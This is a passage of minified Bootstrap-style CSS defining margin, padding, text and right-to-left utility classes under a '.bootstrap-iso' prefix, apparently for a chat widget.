.ml-3,.bootstrap-iso .mx-3{margin-left:1rem!important}.bootstrap-iso .m-4{margin:1.5rem!important}.bootstrap-iso .mt-4,.bootstrap-iso .my-4{margin-top:1.5rem!important}.bootstrap-iso .mr-4,.bootstrap-iso .mx-4{margin-right:1.5rem!important}.bootstrap-iso .mb-4,.bootstrap-iso .my-4{margin-bottom:1.5rem!important}.bootstrap-iso .ml-4,.bootstrap-iso .mx-4{margin-left:1.5rem!important}.bootstrap-iso .m-5{margin:3rem!important}.bootstrap-iso .mt-5,.bootstrap-iso .my-5{margin-top:3rem!important}.bootstrap-iso .mr-5,.bootstrap-iso .mx-5{margin-right:3rem!important}.bootstrap-iso .mb-5,.bootstrap-iso .my-5{margin-bottom:3rem!important}.bootstrap-iso .ml-5,.bootstrap-iso .mx-5{margin-left:3rem!important}.bootstrap-iso .p-0{padding:0!important}.bootstrap-iso .pt-0,.bootstrap-iso .py-0{padding-top:0!important}.bootstrap-iso .pr-0,.bootstrap-iso .px-0{padding-right:0!important}.bootstrap-iso .pb-0,.bootstrap-iso .py-0{padding-bottom:0!important}.bootstrap-iso .pl-0,.bootstrap-iso .px-0{padding-left:0!important}.bootstrap-iso .p-1{padding:.25rem!important}.bootstrap-iso .pt-1,.bootstrap-iso .py-1{padding-top:.25rem!important}.bootstrap-iso .pr-1,.bootstrap-iso .px-1{padding-right:.25rem!important}.bootstrap-iso .pb-1,.bootstrap-iso .py-1{padding-bottom:.25rem!important}.bootstrap-iso .pl-1,.bootstrap-iso .px-1{padding-left:.25rem!important}.bootstrap-iso .p-2{padding:.5rem!important}.bootstrap-iso .pt-2,.bootstrap-iso .py-2{padding-top:.5rem!important}.bootstrap-iso .pr-2,.bootstrap-iso .px-2{padding-right:.5rem!important}.bootstrap-iso .pb-2,.bootstrap-iso .py-2{padding-bottom:.5rem!important}.bootstrap-iso .pl-2,.bootstrap-iso .px-2{padding-left:.5rem!important}.bootstrap-iso .p-3{padding:1rem!important}.bootstrap-iso .pt-3,.bootstrap-iso .py-3{padding-top:1rem!important}.bootstrap-iso .pr-3,.bootstrap-iso .px-3{padding-right:1rem!important}.bootstrap-iso .pb-3,.bootstrap-iso .py-3{padding-bottom:1rem!important}.bootstrap-iso .pl-3,.bootstrap-iso .px-3{padding-left:1rem!important}.bootstrap-iso .p-4{padding:1.5rem!important}.bootstrap-iso .pt-4,.bootstrap-iso .py-4{padding-top:1.5rem!important}.bootstrap-iso .pr-4,.bootstrap-iso .px-4{padding-right:1.5rem!important}.bootstrap-iso .pb-4,.bootstrap-iso .py-4{padding-bottom:1.5rem!important}.bootstrap-iso .pl-4,.bootstrap-iso .px-4{padding-left:1.5rem!important}.bootstrap-iso .p-5{padding:3rem!important}.bootstrap-iso .pt-5,.bootstrap-iso .py-5{padding-top:3rem!important}.bootstrap-iso .pr-5,.bootstrap-iso .px-5{padding-right:3rem!important}.bootstrap-iso .pb-5,.bootstrap-iso .py-5{padding-bottom:3rem!important}.bootstrap-iso .pl-5,.bootstrap-iso .px-5{padding-left:3rem!important}.bootstrap-iso .m-n1{margin:-.25rem!important}.bootstrap-iso .mt-n1,.bootstrap-iso .my-n1{margin-top:-.25rem!important}.bootstrap-iso .mr-n1,.bootstrap-iso .mx-n1{margin-right:-.25rem!important}.bootstrap-iso .mb-n1,.bootstrap-iso .my-n1{margin-bottom:-.25rem!important}.bootstrap-iso .ml-n1,.bootstrap-iso .mx-n1{margin-left:-.25rem!important}.bootstrap-iso .m-n2{margin:-.5rem!important}.bootstrap-iso .mt-n2,.bootstrap-iso .my-n2{margin-top:-.5rem!important}.bootstrap-iso .mr-n2,.bootstrap-iso .mx-n2{margin-right:-.5rem!important}.bootstrap-iso .mb-n2,.bootstrap-iso .my-n2{margin-bottom:-.5rem!important}.bootstrap-iso .ml-n2,.bootstrap-iso .mx-n2{margin-left:-.5rem!important}.bootstrap-iso .m-n3{margin:-1rem!important}.bootstrap-iso .mt-n3,.bootstrap-iso .my-n3{margin-top:-1rem!important}.bootstrap-iso .mr-n3,.bootstrap-iso .mx-n3{margin-right:-1rem!important}.bootstrap-iso .mb-n3,.bootstrap-iso .my-n3{margin-bottom:-1rem!important}.bootstrap-iso .ml-n3,.bootstrap-iso .mx-n3{margin-left:-1rem!important}.bootstrap-iso .m-n4{margin:-1.5rem!important}.bootstrap-iso .mt-n4,.bootstrap-iso .my-n4{margin-top:-1.5rem!important}.bootstrap-iso .mr-n4,.bootstrap-iso .mx-n4{margin-right:-1.5rem!important}.bootstrap-iso .mb-n4,.bootstrap-iso .my-n4{margin-bottom:-1.5rem!important}.bootstrap-iso .ml-n4,.bootstrap-iso .mx-n4{margin-left:-1.5rem!important}.bootstrap-iso .m-n5{margin:-3rem!important}.bootstrap-iso .mt-n5,.bootstrap-iso .my-n5{margin-top:-3rem!important}.bootstrap-iso .mr-n5,.bootstrap-iso .mx-n5{margin-right:-3rem!important}.bootstrap-iso .mb-n5,.bootstrap-iso .my-n5{margin-bottom:-3rem!important}.bootstrap-iso .ml-n5,.bootstrap-iso .mx-n5{margin-left:-3rem!important}.bootstrap-iso .m-auto{margin:auto!important}.bootstrap-iso .mt-auto,.bootstrap-iso .my-auto{margin-top:auto!important}.bootstrap-iso .mr-auto,.bootstrap-iso .mx-auto{margin-right:auto!important}.bootstrap-iso .mb-auto,.bootstrap-iso .my-auto{margin-bottom:auto!important}.bootstrap-iso .ml-auto,.bootstrap-iso .mx-auto{margin-left:auto!important}@media (min-width:769px){.bootstrap-iso .m-md-0{margin:0!important}.bootstrap-iso .mt-md-0,.bootstrap-iso .my-md-0{margin-top:0!important}.bootstrap-iso .mr-md-0,.bootstrap-iso .mx-md-0{margin-right:0!important}.bootstrap-iso .mb-md-0,.bootstrap-iso .my-md-0{margin-bottom:0!important}.bootstrap-iso .ml-md-0,.bootstrap-iso .mx-md-0{margin-left:0!important}.bootstrap-iso .m-md-1{margin:.25rem!important}.bootstrap-iso .mt-md-1,.bootstrap-iso .my-md-1{margin-top:.25rem!important}.bootstrap-iso .mr-md-1,.bootstrap-iso .mx-md-1{margin-right:.25rem!important}.bootstrap-iso .mb-md-1,.bootstrap-iso .my-md-1{margin-bottom:.25rem!important}.bootstrap-iso .ml-md-1,.bootstrap-iso .mx-md-1{margin-left:.25rem!important}.bootstrap-iso .m-md-2{margin:.5rem!important}.bootstrap-iso .mt-md-2,.bootstrap-iso .my-md-2{margin-top:.5rem!important}.bootstrap-iso .mr-md-2,.bootstrap-iso .mx-md-2{margin-right:.5rem!important}.bootstrap-iso .mb-md-2,.bootstrap-iso .my-md-2{margin-bottom:.5rem!important}.bootstrap-iso .ml-md-2,.bootstrap-iso .mx-md-2{margin-left:.5rem!important}.bootstrap-iso .m-md-3{margin:1rem!important}.bootstrap-iso .mt-md-3,.bootstrap-iso .my-md-3{margin-top:1rem!important}.bootstrap-iso .mr-md-3,.bootstrap-iso .mx-md-3{margin-right:1rem!important}.bootstrap-iso .mb-md-3,.bootstrap-iso .my-md-3{margin-bottom:1rem!important}.bootstrap-iso .ml-md-3,.bootstrap-iso .mx-md-3{margin-left:1rem!important}.bootstrap-iso .m-md-4{margin:1.5rem!important}.bootstrap-iso .mt-md-4,.bootstrap-iso .my-md-4{margin-top:1.5rem!important}.bootstrap-iso .mr-md-4,.bootstrap-iso .mx-md-4{margin-right:1.5rem!important}.bootstrap-iso .mb-md-4,.bootstrap-iso .my-md-4{margin-bottom:1.5rem!important}.bootstrap-iso .ml-md-4,.bootstrap-iso .mx-md-4{margin-left:1.5rem!important}.bootstrap-iso .m-md-5{margin:3rem!important}.bootstrap-iso .mt-md-5,.bootstrap-iso .my-md-5{margin-top:3rem!important}.bootstrap-iso .mr-md-5,.bootstrap-iso .mx-md-5{margin-right:3rem!important}.bootstrap-iso .mb-md-5,.bootstrap-iso .my-md-5{margin-bottom:3rem!important}.bootstrap-iso .ml-md-5,.bootstrap-iso .mx-md-5{margin-left:3rem!important}.bootstrap-iso .p-md-0{padding:0!important}.bootstrap-iso .pt-md-0,.bootstrap-iso .py-md-0{padding-top:0!important}.bootstrap-iso .pr-md-0,.bootstrap-iso .px-md-0{padding-right:0!important}.bootstrap-iso .pb-md-0,.bootstrap-iso .py-md-0{padding-bottom:0!important}.bootstrap-iso .pl-md-0,.bootstrap-iso .px-md-0{padding-left:0!important}.bootstrap-iso .p-md-1{padding:.25rem!important}.bootstrap-iso .pt-md-1,.bootstrap-iso .py-md-1{padding-top:.25rem!important}.bootstrap-iso .pr-md-1,.bootstrap-iso .px-md-1{padding-right:.25rem!important}.bootstrap-iso .pb-md-1,.bootstrap-iso .py-md-1{padding-bottom:.25rem!important}.bootstrap-iso .pl-md-1,.bootstrap-iso .px-md-1{padding-left:.25rem!important}.bootstrap-iso .p-md-2{padding:.5rem!important}.bootstrap-iso .pt-md-2,.bootstrap-iso .py-md-2{padding-top:.5rem!important}.bootstrap-iso .pr-md-2,.bootstrap-iso .px-md-2{padding-right:.5rem!important}.bootstrap-iso .pb-md-2,.bootstrap-iso .py-md-2{padding-bottom:.5rem!important}.bootstrap-iso .pl-md-2,.bootstrap-iso .px-md-2{padding-left:.5rem!important}.bootstrap-iso .p-md-3{padding:1rem!important}.bootstrap-iso .pt-md-3,.bootstrap-iso .py-md-3{padding-top:1rem!important}.bootstrap-iso .pr-md-3,.bootstrap-iso .px-md-3{padding-right:1rem!important}.bootstrap-iso .pb-md-3,.bootstrap-iso .py-md-3{padding-bottom:1rem!important}.bootstrap-iso .pl-md-3,.bootstrap-iso .px-md-3{padding-left:1rem!important}.bootstrap-iso .p-md-4{padding:1.5rem!important}.bootstrap-iso .pt-md-4,.bootstrap-iso .py-md-4{padding-top:1.5rem!important}.bootstrap-iso .pr-md-4,.bootstrap-iso .px-md-4{padding-right:1.5rem!important}.bootstrap-iso .pb-md-4,.bootstrap-iso .py-md-4{padding-bottom:1.5rem!important}.bootstrap-iso .pl-md-4,.bootstrap-iso .px-md-4{padding-left:1.5rem!important}.bootstrap-iso .p-md-5{padding:3rem!important}.bootstrap-iso .pt-md-5,.bootstrap-iso .py-md-5{padding-top:3rem!important}.bootstrap-iso .pr-md-5,.bootstrap-iso .px-md-5{padding-right:3rem!important}.bootstrap-iso .pb-md-5,.bootstrap-iso .py-md-5{padding-bottom:3rem!important}.bootstrap-iso .pl-md-5,.bootstrap-iso .px-md-5{padding-left:3rem!important}.bootstrap-iso .m-md-n1{margin:-.25rem!important}.bootstrap-iso .mt-md-n1,.bootstrap-iso .my-md-n1{margin-top:-.25rem!important}.bootstrap-iso .mr-md-n1,.bootstrap-iso .mx-md-n1{margin-right:-.25rem!important}.bootstrap-iso .mb-md-n1,.bootstrap-iso .my-md-n1{margin-bottom:-.25rem!important}.bootstrap-iso .ml-md-n1,.bootstrap-iso .mx-md-n1{margin-left:-.25rem!important}.bootstrap-iso .m-md-n2{margin:-.5rem!important}.bootstrap-iso .mt-md-n2,.bootstrap-iso .my-md-n2{margin-top:-.5rem!important}.bootstrap-iso .mr-md-n2,.bootstrap-iso .mx-md-n2{margin-right:-.5rem!important}.bootstrap-iso .mb-md-n2,.bootstrap-iso .my-md-n2{margin-bottom:-.5rem!important}.bootstrap-iso .ml-md-n2,.bootstrap-iso .mx-md-n2{margin-left:-.5rem!important}.bootstrap-iso .m-md-n3{margin:-1rem!important}.bootstrap-iso .mt-md-n3,.bootstrap-iso .my-md-n3{margin-top:-1rem!important}.bootstrap-iso .mr-md-n3,.bootstrap-iso .mx-md-n3{margin-right:-1rem!important}.bootstrap-iso .mb-md-n3,.bootstrap-iso .my-md-n3{margin-bottom:-1rem!important}.bootstrap-iso .ml-md-n3,.bootstrap-iso .mx-md-n3{margin-left:-1rem!important}.bootstrap-iso .m-md-n4{margin:-1.5rem!important}.bootstrap-iso .mt-md-n4,.bootstrap-iso .my-md-n4{margin-top:-1.5rem!important}.bootstrap-iso .mr-md-n4,.bootstrap-iso .mx-md-n4{margin-right:-1.5rem!important}.bootstrap-iso .mb-md-n4,.bootstrap-iso .my-md-n4{margin-bottom:-1.5rem!important}.bootstrap-iso .ml-md-n4,.bootstrap-iso .mx-md-n4{margin-left:-1.5rem!important}.bootstrap-iso .m-md-n5{margin:-3rem!important}.bootstrap-iso .mt-md-n5,.bootstrap-iso .my-md-n5{margin-top:-3rem!important}.bootstrap-iso .mr-md-n5,.bootstrap-iso .mx-md-n5{margin-right:-3rem!important}.bootstrap-iso .mb-md-n5,.bootstrap-iso .my-md-n5{margin-bottom:-3rem!important}.bootstrap-iso .ml-md-n5,.bootstrap-iso .mx-md-n5{margin-left:-3rem!important}.bootstrap-iso .m-md-auto{margin:auto!important}.bootstrap-iso .mt-md-auto,.bootstrap-iso .my-md-auto{margin-top:auto!important}.bootstrap-iso .mr-md-auto,.bootstrap-iso .mx-md-auto{margin-right:auto!important}.bootstrap-iso .mb-md-auto,.bootstrap-iso .my-md-auto{margin-bottom:auto!important}.bootstrap-iso .ml-md-auto,.bootstrap-iso .mx-md-auto{margin-left:auto!important}}.bootstrap-iso .stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.bootstrap-iso .text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.bootstrap-iso .text-justify{text-align:justify!important}.bootstrap-iso .text-wrap{white-space:normal!important}.bootstrap-iso .text-nowrap{white-space:nowrap!important}.bootstrap-iso .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-iso .text-left{text-align:left!important}.bootstrap-iso .text-right{text-align:right!important}.bootstrap-iso .text-center{text-align:center!important}@media (min-width:769px){.bootstrap-iso .text-md-left{text-align:left!important}.bootstrap-iso .text-md-right{text-align:right!important}.bootstrap-iso .text-md-center{text-align:center!important}}.bootstrap-iso .text-lowercase{text-transform:lowercase!important}.bootstrap-iso .text-uppercase{text-transform:uppercase!important}.bootstrap-iso .text-capitalize{text-transform:capitalize!important}.bootstrap-iso .font-weight-light{font-weight:300!important}.bootstrap-iso .font-weight-lighter{font-weight:lighter!important}.bootstrap-iso .font-weight-normal{font-weight:400!important}.bootstrap-iso .font-weight-bold{font-weight:700!important}.bootstrap-iso .font-weight-bolder{font-weight:bolder!important}.bootstrap-iso .font-italic{font-style:italic!important}.bootstrap-iso .text-white{color:#fff!important}.bootstrap-iso .text-primary{color:#00b2ff!important}.bootstrap-iso a.text-primary:focus,.bootstrap-iso a.text-primary:hover{color:#007db3!important}.bootstrap-iso .text-secondary{color:#6c757d!important}.bootstrap-iso a.text-secondary:focus,.bootstrap-iso a.text-secondary:hover{color:#494f54!important}.bootstrap-iso .text-success{color:#28a745!important}.bootstrap-iso a.text-success:focus,.bootstrap-iso a.text-success:hover{color:#19692c!important}.bootstrap-iso .text-info{color:#17a2b8!important}.bootstrap-iso a.text-info:focus,.bootstrap-iso a.text-info:hover{color:#0f6674!important}.bootstrap-iso .text-warning{color:#ffc107!important}.bootstrap-iso a.text-warning:focus,.bootstrap-iso a.text-warning:hover{color:#ba8b00!important}.bootstrap-iso .text-danger{color:#dc3545!important}.bootstrap-iso a.text-danger:focus,.bootstrap-iso a.text-danger:hover{color:#a71d2a!important}.bootstrap-iso .text-light{color:#f8f9fa!important}.bootstrap-iso a.text-light:focus,.bootstrap-iso a.text-light:hover{color:#cbd3da!important}.bootstrap-iso .text-dark{color:#343a40!important}.bootstrap-iso a.text-dark:focus,.bootstrap-iso a.text-dark:hover{color:#121416!important}.bootstrap-iso .text-body{color:#212529!important}.bootstrap-iso .text-muted{color:#6c757d!important}.bootstrap-iso .text-black-50{color:rgba(0,0,0,.5)!important}.bootstrap-iso .text-white-50{color:hsla(0,0%,100%,.5)!important}.bootstrap-iso .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-iso .text-decoration-none{text-decoration:none!important}.bootstrap-iso .text-break{word-break:break-word!important;word-wrap:break-word!important}.bootstrap-iso .text-reset{color:inherit!important}.bootstrap-iso .visible{visibility:visible!important}.bootstrap-iso .invisible{visibility:hidden!important}.bootstrap-iso .chat-rtl{text-align:right!important}.bootstrap-iso .chat-rtl dd{margin-right:0}.bootstrap-iso .chat-rtl caption{text-align:right}.bootstrap-iso .chat-rtl .list-inline,.bootstrap-iso .chat-rtl .list-unstyled{padding-right:0}.bootstrap-iso .chat-rtl .list-inline-item:not(:last-child){margin-left:.5rem}.bootstrap-iso .offset-1{margin-right:8.33333%}.bootstrap-iso .offset-2{margin-right:16.66667%}.bootstrap-iso .offset-3{margin-right:25%}.bootstrap-iso .offset-4{margin-right:33.33333%}.bootstrap-iso .offset-5{margin-right:41.66667%}.bootstrap-iso .offset-6{margin-right:50%}.bootstrap-iso .offset-7{margin-right:58.33333%}.bootstrap-iso .offset-8{margin-right:66.66667%}.bootstrap-iso .offset-9{margin-right:75%}.bootstrap-iso .offset-10{margin-right:83.33333%}.bootstrap-iso .offset-11{margin-right:91.66667%}@media (min-width:769px){.bootstrap-iso .offset-md-0{margin-right:0}.bootstrap-iso .offset-md-1{margin-right:8.33333%}.bootstrap-iso .offset-md-2{margin-right:16.66667%}.bootstrap-iso .offset-md-3{margin-right:25%}.bootstrap-iso .offset-md-4{margin-right:33.33333%}.bootstrap-iso .offset-md-5{margin-right:41.66667%}.bootstrap-iso .offset-md-6{margin-right:50%}.bootstrap-iso .offset-md-7{margin-right:58.33333%}.bootstrap-iso .offset-md-8{margin-right:66.66667%}.bootstrap-iso .offset-md-9{margin-right:75%}.bootstrap-iso .offset-md-10{margin-right:83.33333%}.bootstrap-iso .offset-md-11{margin-right:91.66667%}}.bootstrap-iso .chat-rtl .form-check{padding-right:1.25rem;padding-left:0}.bootstrap-iso .chat-rtl .form-check-input{margin-right:-1.25rem;margin-left:0}.bootstrap-iso .chat-rtl .form-check-inline{padding-right:0;margin-left:.75rem;margin-right:0}.bootstrap-iso .chat-rtl .form-check-inline .form-check-input{margin-left:.3125rem;margin-right:0}.bootstrap-iso .chat-rtl .form-inline .form-check{padding-right:0}.bootstrap-iso .chat-rtl .form-inline .form-check-input{margin-left:.25rem;margin-right:0}.bootstrap-iso .chat-rtl .dropdown-toggle:after{margin-right:.255em;margin-left:0}.bootstrap-iso .chat-rtl .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .dropdown-menu{left:auto;float:right;text-align:right}.bootstrap-iso .chat-rtl .dropup .dropdown-toggle:after{margin-right:.255em;margin-left:0}.bootstrap-iso .chat-rtl .dropup .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .dropright .dropdown-menu{margin-right:.125rem;margin-left:0}.bootstrap-iso .chat-rtl .dropright .dropdown-toggle:after{margin-right:.255em;margin-left:0;border-right:.3em solid}.bootstrap-iso .chat-rtl .dropright .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .dropleft .dropdown-menu{margin-left:.125rem;margin-right:0}.bootstrap-iso .chat-rtl .dropleft .dropdown-toggle:after{margin-right:.255em;margin-left:0}.bootstrap-iso .chat-rtl .dropleft .dropdown-toggle:before{margin-left:.255em;margin-right:0;border-left:.3em solid}.bootstrap-iso .chat-rtl .dropleft .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .btn-group-vertical .btn+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical .btn+.btn-group,.bootstrap-iso .chat-rtl .btn-group-vertical .btn-group+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical .btn-group+.btn-group,.bootstrap-iso .chat-rtl .btn-group .btn+.btn,.bootstrap-iso .chat-rtl .btn-group .btn+.btn-group,.bootstrap-iso .chat-rtl .btn-group .btn-group+.btn,.bootstrap-iso .chat-rtl .btn-group .btn-group+.btn-group{margin-right:-1px;margin-left:0}.bootstrap-iso .chat-rtl .btn-group>.btn:first-child{margin-right:0}.bootstrap-iso .chat-rtl .btn-group>.btn-group:not(:last-child)>.btn,.bootstrap-iso .chat-rtl .btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .btn-group>.btn-group:not(:first-child)>.btn,.bootstrap-iso .chat-rtl .btn-group>.btn:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .btn-group-vertical>.btn+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical>.btn+.btn-group,.bootstrap-iso .chat-rtl .btn-group-vertical>.btn-group+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical>.btn-group+.btn-group,.bootstrap-iso .chat-rtl .dropdown-toggle-split:after{margin-right:0}.bootstrap-iso .chat-rtl .input-group>.custom-file+.custom-file,.bootstrap-iso .chat-rtl .input-group>.custom-file+.custom-select,.bootstrap-iso .chat-rtl .input-group>.custom-file+.form-control,.bootstrap-iso .chat-rtl .input-group>.custom-select+.custom-file,.bootstrap-iso .chat-rtl .input-group>.custom-select+.custom-select,.bootstrap-iso .chat-rtl .input-group>.custom-select+.form-control,.bootstrap-iso .chat-rtl .input-group>.form-control+.custom-file,.bootstrap-iso .chat-rtl .input-group>.form-control+.custom-select,.bootstrap-iso .chat-rtl .input-group>.form-control+.form-control{margin-right:0;margin-left:0}.bootstrap-iso .chat-rtl .input-group>.custom-select:not(:last-child),.bootstrap-iso .chat-rtl .input-group>.form-control:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .input-group>.custom-select:not(:first-child),.bootstrap-iso .chat-rtl .input-group>.form-control:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:last-child) .custom-file-label,.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:last-child) .custom-file-label:before{border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:first-child) .custom-file-label,.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:first-child) .custom-file-label:before{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .chat-rtl .input-group-append,.bootstrap-iso .chat-rtl .input-group-append .btn+.btn,.bootstrap-iso .chat-rtl .input-group-append .btn+.input-group-text,.bootstrap-iso .chat-rtl .input-group-append .input-group-text+.btn,.bootstrap-iso .chat-rtl .input-group-append .input-group-text+.input-group-text,.bootstrap-iso .chat-rtl .input-group-prepend,.bootstrap-iso .chat-rtl .input-group-prepend .btn+.btn,.bootstrap-iso .chat-rtl .input-group-prepend .btn+.input-group-text,.bootstrap-iso .chat-rtl .input-group-prepend .input-group-text+.btn,.bootstrap-iso .chat-rtl .input-group-prepend .input-group-text+.input-group-text{margin-right:0;margin-left:0}.bootstrap-iso .chat-rtl .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.bootstrap-iso .chat-rtl .input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.bootstrap-iso .chat-rtl .input-group>.input-group-append:not(:last-child)>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-append:not(:last-child)>.input-group-text,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .input-group>.input-group-append>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-append>.input-group-text,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:first-child>.btn:not(:first-child),.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:not(:first-child)>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .custom-control{padding-right:.5rem;padding-left:0}.bootstrap-iso .chat-rtl .custom-control-inline{margin-left:1rem;margin-right:0}.bootstrap-iso .chat-rtl .custom-control-label:after,.bootstrap-iso .chat-rtl .custom-control-label:before{right:0}.bootstrap-iso .chat-rtl .custom-select[multiple],.bootstrap-iso .chat-rtl .custom-select[size]:not([size="1"]){padding-left:1rem;padding-right:0}.bootstrap-iso .chat-rtl .custom-file-label:after{left:0}.bootstrap-iso .chat-rtl .nav{padding-right:0}.bootstrap-iso .chat-rtl .navbar-brand{margin-left:1rem;margin-right:0}.bootstrap-iso .chat-rtl .navbar-nav{padding-right:0}@media (min-width:769px){.bootstrap-iso .chat-rtl .navbar-expand-md .navbar-nav .dropdown-menu-right{right:auto;left:0}}.bootstrap-iso .chat-rtl .navbar-expand .navbar-nav .dropdown-menu-right{right:auto;left:0}.bootstrap-iso .chat-rtl .card-link+.card-link{margin-right:1.25rem;margin-left:0}@media (min-width:576px){.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-header,.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-img-top{border-top-left-radius:0}.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-footer,.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-img-bottom{border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-header,.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-img-top{border-top-right-radius:0}.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-footer,.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-img-bottom{border-bottom-right-radius:0}}.bootstrap-iso .chat-rtl .pagination{padding-right:0}.bootstrap-iso .chat-rtl .page-link{margin-right:-1px;margin-left:0}.bootstrap-iso .chat-rtl .page-item:first-child .page-link,.bootstrap-iso .chat-rtl .pagination-lg .page-item:first-child .page-link,.bootstrap-iso .chat-rtl .pagination-sm .page-item:first-child .page-link{margin-right:0;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bootstrap-iso .chat-rtl .page-item:last-child .page-link,.bootstrap-iso .chat-rtl .pagination-lg .page-item:last-child .page-link,.bootstrap-iso .chat-rtl .pagination-sm .page-item:last-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bootstrap-iso .chat-rtl .alert-dismissible{padding-left:4rem;padding-right:0}.bootstrap-iso .chat-rtl .alert-dismissible .close{left:0}.bootstrap-iso .chat-rtl .list-group{padding-right:0}.bootstrap-iso .chat-rtl .close{float:left}.bootstrap-iso .chat-rtl .modal-footer>:not(:first-child){margin-right:.25rem;margin-left:0}.bootstrap-iso .chat-rtl .modal-footer>:not(:last-child){margin-left:.25rem;margin-right:0}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=right] .arrow,.bootstrap-iso .chat-rtl .bs-tooltip-right .arrow{left:0}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=right] .arrow:before,.bootstrap-iso .chat-rtl .bs-tooltip-right .arrow:before{right:0;border-right-color:#000}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=left] .arrow,.bootstrap-iso .chat-rtl .bs-tooltip-left .arrow{right:0}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=left] .arrow:before,.bootstrap-iso .chat-rtl .bs-tooltip-left .arrow:before{left:0;border-left-color:#000}.bootstrap-iso .chat-rtl .popover{left:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right],.bootstrap-iso .chat-rtl .bs-popover-right{margin-left:.5rem;margin-right:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right] .arrow,.bootstrap-iso .chat-rtl .bs-popover-right .arrow{left:calc(-.5rem + -1px)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right] .arrow:before,.bootstrap-iso .chat-rtl .bs-popover-right .arrow:before{left:0;border-right-color:rgba(0,0,0,.25)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right] .arrow:after,.bootstrap-iso .chat-rtl .bs-popover-right .arrow:after{left:1px;border-right-color:#fff}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=bottom] .popover-header:before,.bootstrap-iso .chat-rtl .bs-popover-bottom .popover-header:before{right:50%;margin-right:-.5rem;margin-left:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left],.bootstrap-iso .chat-rtl .bs-popover-left{margin-right:.5rem;margin-left:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left] .arrow,.bootstrap-iso .chat-rtl .bs-popover-left .arrow{right:calc(-.5rem + -1px)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left] .arrow:before,.bootstrap-iso .chat-rtl .bs-popover-left .arrow:before{right:0;border-left-color:rgba(0,0,0,.25)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left] .arrow:after,.bootstrap-iso .chat-rtl .bs-popover-left .arrow:after{right:1px;border-left-color:#fff}.bootstrap-iso .chat-rtl .carousel-control-prev{right:0}.bootstrap-iso .chat-rtl .carousel-control-next{left:0}.bootstrap-iso .chat-rtl .carousel-indicators{padding-right:0}.bootstrap-iso .chat-rtl .carousel-indicators li:after,.bootstrap-iso .chat-rtl .carousel-indicators li:before{right:0}.bootstrap-iso .chat-rtl .border-right{border-left:1px solid #dee2e6!important;border-right-width:0!important}.bootstrap-iso .chat-rtl .border-left{border-right:1px solid #dee2e6!important;border-left-width:0!important}.bootstrap-iso .chat-rtl .border-right-0{border-left:0!important}.bootstrap-iso .chat-rtl .border-left-0{border-right:0!important}.bootstrap-iso .chat-rtl .rounded-right{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl 